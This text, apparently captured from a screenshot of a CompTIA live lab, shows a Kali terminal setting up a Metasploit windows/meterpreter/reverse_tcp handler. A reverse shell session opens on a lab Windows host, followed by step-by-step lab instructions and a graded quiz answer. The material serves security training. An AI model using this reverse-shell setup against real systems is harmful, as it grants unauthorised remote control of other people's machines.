 Assisted Live Lab 186.3.7 - Usin
Learning Platform | CompTIA
Assisted - Using SET to perform
https://labclient.labondemand.com/LabClient/7d7c0178-604b-48b8-8ada-4844a6d8afb1
My Perscholas bookmarks folder
KALI
1 2 3 4
9:00
root@kali: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 10.1.16.66
LHOST ⇒ 10.1.16.66
resource (/root/.set/meta_config)> set LPORT 443
LPORT ⇒ 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.1.16.66:443
msf6 exploit(multi/handler) >
[*] Sending stage (175686 bytes) to 10.1.16.2
[*] Meterpreter session 1 opened (10.1.16.66:443 → 10.1.16.2:1680) at 2026-08-07 08:56:43 -0700
sessions
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows structureality\jaime @ MS10 10.1.16.66:443 → 10.1.16.2:1680 (10.1.16.2)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : MS10
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : structureality
Logged On Users : 6
Meterpreter : x86/windows
meterpreter >
CompTIA.
Exit Lab
Instructions Resources
Exploit the victim through the established reverse shell
1. Connect to the KALI and, if needed, sign in as root using Pa$$w0rd as the password.
2. The Terminal window where the MSF6 prompt should still be open.
3. You should now seevmessages similar to the following:
[*] Sending stage (175686 bytes) to 10.1.16.2
[*] Meterpreter session 1 opened (10.1.16.66:443 -> 10.1.16.2:55419) at...
You might not see a prompt after the connection of the meterpreter session. Instead, the cursor will be at
the beginning of a blank line. You can enter your next command, and the prompt will re-appear.
4. Enter sessions to view a list of current sessions.
5. Enter sessions -i 1 to connect to the established session.
6. Enter sysinfo to view information about the system. Including the computer/hostname.
What is the Computer name displayed by this meterpreter command in the box below?
MS10
Score
Congratulations, you have answered the question correctly.
Previous
Next
11 Minutes Remaining
5
90°F
Sunny
Search
M365
12:00 PM
8/7/2026